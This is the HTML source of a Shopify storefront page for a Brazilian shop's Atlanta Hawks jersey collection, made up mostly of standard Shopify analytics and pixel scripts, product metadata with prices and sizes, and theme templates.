<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55600611460,storefrontBaseUrl: "https://sportness.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"143491204","configuration":"{\"pixel_id\":\"951639609611014\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Loja Sportness","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"loja-sportness.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/sportness.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sportness.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55600611460","storefrontBaseUrl":"https:\/\/sportness.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"282112491652\",\"title\":\"Atlanta Hawks\",\"productVariants\":[{\"price\":{\"amount\":259.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Clint Capela - Unissex\",\"vendor\":\"Loja Sportness\",\"id\":\"8186972995716\",\"untranslatedTitle\":\"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Clint Capela - Unissex\",\"url\":\"\/products\/camisa-atlanta-hawks-jordan-statement-edition-swingman-preta-clint-capela-unissex\",\"type\":\"\"},\"id\":\"44630892609668\",\"image\":{\"src\":\"\/\/sportness.com.br\/cdn\/shop\/files\/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-clint-capela-unisex_ss4_p-13363662_pv-2_u-14kb5uieetvcrt38q4qe_v-db208632b1e14f65b7e295b3b6146e0f.jpg?v=1734017237\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":259.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Clint Capela - Unissex\",\"vendor\":\"Loja Sportness\",\"id\":\"8186972274820\",\"untranslatedTitle\":\"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Clint Capela - Unissex\",\"url\":\"\/products\/camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-clint-capela-unissex\",\"type\":\"\"},\"id\":\"44630889889924\",\"image\":{\"src\":\"\/\/sportness.com.br\/cdn\/shop\/files\/atlanta-hawks-nike-icon-edition-swingman-jersey-red-clint-capela-unisex_ss4_p-13349320_pv-1_u-17soufir2shxgy29hi0l_v-b382d534967344e8b31fabc3b5f94b05.jpg?v=1734017009\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":259.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Swingman Nike  Atlanta Hawks - Murray - Unissex\",\"vendor\":\"Loja Sportness\",\"id\":\"8186968342660\",\"untranslatedTitle\":\"Camisa Swingman Nike  Atlanta Hawks - Murray - Unissex\",\"url\":\"\/products\/camisa-swingman-nike-atlanta-hawks-murray-unissex\",\"type\":\"\"},\"id\":\"44630878584964\",\"image\":{\"src\":\"\/\/sportness.com.br\/cdn\/shop\/files\/e098322f.jpg?v=1734016108\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":274.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa masculina Mitchell \u0026 Ness Dominique Wilkins Red Atlanta Hawks 1986-87 Hardwood Classics Swingman\",\"vendor\":\"Loja Sportness\",\"id\":\"8186965524612\",\"untranslatedTitle\":\"Camisa masculina Mitchell \u0026 Ness Dominique Wilkins Red Atlanta Hawks 1986-87 Hardwood Classics Swingman\",\"url\":\"\/products\/camisa-masculina-mitchell-ness-dominique-wilkins-red-atlanta-hawks-1986-87-hardwood-classics-swingman\",\"type\":\"\"},\"id\":\"44630870065284\",\"image\":{\"src\":\"\/\/sportness.com.br\/cdn\/shop\/files\/87-hardwood-classics-swingman-jersey_pi2751000_altimages_ff_2751336alt1_full.jpg?v=1734015621\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":259.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Trae Young - Unissex\",\"vendor\":\"Loja Sportness\",\"id\":\"8186962509956\",\"untranslatedTitle\":\"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Trae Young - Unissex\",\"url\":\"\/products\/camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-trae-young-unissex\",\"type\":\"\"},\"id\":\"44630859874436\",\"image\":{\"src\":\"\/\/sportness.com.br\/cdn\/shop\/files\/atlanta-hawks-nike-icon-edition-swingman-jersey-red-trae-young-unisex_ss4_p-13349369_pv-1_u-me62qyntzglcje9axpnm_v-8fbb41f3237943c39cedc840a956e73b.jpg?v=1734014779\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":259.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Trae Young - Unissex\",\"vendor\":\"Loja Sportness\",\"id\":\"8186962149508\",\"untranslatedTitle\":\"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Trae Young - Unissex\",\"url\":\"\/products\/camisaatlanta-hawks-jordan-statement-edition-swingman-preta-trae-young-unissex\",\"type\":\"\"},\"id\":\"44630858399876\",\"image\":{\"src\":\"\/\/sportness.com.br\/cdn\/shop\/files\/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-trae-young-unisex_ss4_p-13363668_pv-1_u-1hxblihqg8lvrdy93yap_v-e964808916624174bd636622905d73f0.jpg?v=1734014684\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":259.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Unissex Atlanta Hawks Nike Association Edition Swingman Jersey - White - Trae Young - Unisex\",\"vendor\":\"Loja Sportness\",\"id\":\"8186959855748\",\"untranslatedTitle\":\"Camisa Unissex Atlanta Hawks Nike Association Edition Swingman Jersey - White - Trae Young - Unisex\",\"url\":\"\/products\/camisa-unissex-atlanta-hawks-nike-association-edition-swingman-jersey-white-trae-young-unisex\",\"type\":\"\"},\"id\":\"44630850076804\",\"image\":{\"src\":\"\/\/sportness.com.br\/cdn\/shop\/files\/21cm_56_ac5b0387-1b9e-45f7-81c9-4d65cb65677e.png?v=1734014429\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":8186972995716,"gid":"gid:\/\/shopify\/Product\/8186972995716","vendor":"Loja Sportness","type":"","handle":"camisa-atlanta-hawks-jordan-statement-edition-swingman-preta-clint-capela-unissex","variants":[{"id":44630892609668,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Clint Capela - Unissex - P","public_title":"P","sku":null},{"id":44630892642436,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Clint Capela - Unissex - M","public_title":"M","sku":null},{"id":44630892675204,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Clint Capela - Unissex - G","public_title":"G","sku":null},{"id":44630892707972,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Clint Capela - Unissex - XG","public_title":"XG","sku":null},{"id":44630892740740,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Clint Capela - Unissex - XXG","public_title":"XXG","sku":null}],"remote":false},{"id":8186972274820,"gid":"gid:\/\/shopify\/Product\/8186972274820","vendor":"Loja Sportness","type":"","handle":"camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-clint-capela-unissex","variants":[{"id":44630889889924,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Clint Capela - Unissex - P","public_title":"P","sku":null},{"id":44630889922692,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Clint Capela - Unissex - M","public_title":"M","sku":null},{"id":44630889955460,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Clint Capela - Unissex - G","public_title":"G","sku":null},{"id":44630889988228,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Clint Capela - Unissex - XG","public_title":"XG","sku":null},{"id":44630890020996,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Clint Capela - Unissex - XXG","public_title":"XXG","sku":null}],"remote":false},{"id":8186968342660,"gid":"gid:\/\/shopify\/Product\/8186968342660","vendor":"Loja Sportness","type":"","handle":"camisa-swingman-nike-atlanta-hawks-murray-unissex","variants":[{"id":44630878584964,"price":25999,"name":"Camisa Swingman Nike  Atlanta Hawks - Murray - Unissex - P","public_title":"P","sku":null},{"id":44630878617732,"price":25999,"name":"Camisa Swingman Nike  Atlanta Hawks - Murray - Unissex - M","public_title":"M","sku":null},{"id":44630878650500,"price":25999,"name":"Camisa Swingman Nike  Atlanta Hawks - Murray - Unissex - G","public_title":"G","sku":null},{"id":44630878683268,"price":25999,"name":"Camisa Swingman Nike  Atlanta Hawks - Murray - Unissex - XG","public_title":"XG","sku":null},{"id":44630878716036,"price":25999,"name":"Camisa Swingman Nike  Atlanta Hawks - Murray - Unissex - XXG","public_title":"XXG","sku":null}],"remote":false},{"id":8186965524612,"gid":"gid:\/\/shopify\/Product\/8186965524612","vendor":"Loja Sportness","type":"","handle":"camisa-masculina-mitchell-ness-dominique-wilkins-red-atlanta-hawks-1986-87-hardwood-classics-swingman","variants":[{"id":44630870065284,"price":27499,"name":"Camisa masculina Mitchell \u0026 Ness Dominique Wilkins Red Atlanta Hawks 1986-87 Hardwood Classics Swingman - P","public_title":"P","sku":null},{"id":44630870098052,"price":27499,"name":"Camisa masculina Mitchell \u0026 Ness Dominique Wilkins Red Atlanta Hawks 1986-87 Hardwood Classics Swingman - M","public_title":"M","sku":null},{"id":44630870130820,"price":27499,"name":"Camisa masculina Mitchell \u0026 Ness Dominique Wilkins Red Atlanta Hawks 1986-87 Hardwood Classics Swingman - G","public_title":"G","sku":null},{"id":44630870163588,"price":27499,"name":"Camisa masculina Mitchell \u0026 Ness Dominique Wilkins Red Atlanta Hawks 1986-87 Hardwood Classics Swingman - XG","public_title":"XG","sku":null},{"id":44630870196356,"price":27499,"name":"Camisa masculina Mitchell \u0026 Ness Dominique Wilkins Red Atlanta Hawks 1986-87 Hardwood Classics Swingman - XXG","public_title":"XXG","sku":null}],"remote":false},{"id":8186962509956,"gid":"gid:\/\/shopify\/Product\/8186962509956","vendor":"Loja Sportness","type":"","handle":"camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-trae-young-unissex","variants":[{"id":44630859874436,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Trae Young - Unissex - P","public_title":"P","sku":null},{"id":44630859907204,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Trae Young - Unissex - M","public_title":"M","sku":null},{"id":44630859939972,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Trae Young - Unissex - G","public_title":"G","sku":null},{"id":44630859972740,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Trae Young - Unissex - XG","public_title":"XG","sku":null},{"id":44630860005508,"price":25999,"name":"Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Trae Young - Unissex - XXG","public_title":"XXG","sku":null}],"remote":false},{"id":8186962149508,"gid":"gid:\/\/shopify\/Product\/8186962149508","vendor":"Loja Sportness","type":"","handle":"camisaatlanta-hawks-jordan-statement-edition-swingman-preta-trae-young-unissex","variants":[{"id":44630858399876,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Trae Young - Unissex - P","public_title":"P","sku":null},{"id":44630858432644,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Trae Young - Unissex - M","public_title":"M","sku":null},{"id":44630858465412,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Trae Young - Unissex - G","public_title":"G","sku":null},{"id":44630858498180,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Trae Young - Unissex - XG","public_title":"XG","sku":null},{"id":44630858530948,"price":25999,"name":"Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Trae Young - Unissex - XXG","public_title":"XXG","sku":null}],"remote":false},{"id":8186959855748,"gid":"gid:\/\/shopify\/Product\/8186959855748","vendor":"Loja Sportness","type":"","handle":"camisa-unissex-atlanta-hawks-nike-association-edition-swingman-jersey-white-trae-young-unisex","variants":[{"id":44630850076804,"price":25999,"name":"Camisa Unissex Atlanta Hawks Nike Association Edition Swingman Jersey - White - Trae Young - Unisex - P","public_title":"P","sku":null},{"id":44630850109572,"price":25999,"name":"Camisa Unissex Atlanta Hawks Nike Association Edition Swingman Jersey - White - Trae Young - Unisex - M","public_title":"M","sku":null},{"id":44630850142340,"price":25999,"name":"Camisa Unissex Atlanta Hawks Nike Association Edition Swingman Jersey - White - Trae Young - Unisex - G","public_title":"G","sku":null},{"id":44630850175108,"price":25999,"name":"Camisa Unissex Atlanta Hawks Nike Association Edition Swingman Jersey - White - Trae Young - Unisex - XG","public_title":"XG","sku":null},{"id":44630850207876,"price":25999,"name":"Camisa Unissex Atlanta Hawks Nike Association Edition Swingman Jersey - White - Trae Young - Unisex - XXG","public_title":"XXG","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":282112491652,"requestId":"32ae1fd1-5f38-4c1f-a35f-0d43735c6f83-1769422659"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55600611460,
      theme_id: 144609017988,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sportness.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sportness.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sportness.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55600611460,"isMerchantRequest":null,"themeId":144609017988,"themeCityHash":"9339829435277627392","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"7db85e57-a9cd-4959-b1b8-5f13c409d80e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":282112491652,"requestId":"32ae1fd1-5f38-4c1f-a35f-0d43735c6f83-1769422659","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: atlanta-hawks","collectionName":"atlanta-hawks","collectionId":282112491652,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sportness.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sportness.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55600611460"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="144609017988"
  data-theme-name="Dropmeta Aurohra®"
  data-theme-version="3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sportness.com.br/api/collect"
></script>
</head>
        <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>  
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
        <script src="https://cdn.jsdelivr.net/npm/feather-icons/dist/feather.min.js"></script>
    <body class="page-transition ">
<!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>
  <button part="outside-close-button" is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
  <div part="overlay"></div>
  <div part="content">
    <header part="header">
      <slot name="header"></slot>
      <button part="close-button" is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>
    <div part="body">
      <slot></slot>
    </div>
    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>
<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
  <div part="overlay"></div>
  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>
    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Pular para o conteúdo</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18087247544452__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:0;
    }</style>
  <height-observer variable="announcement-bar">
    <div
      
class="announcement-bar bg-custom text-custom"style="--background: 174 255 0; --text-color: 39 39 39;"
    ><marquee-text scrolling-speed="30" class="announcement-bar__scrolling-list"><span
              class="announcement-bar__item"
              
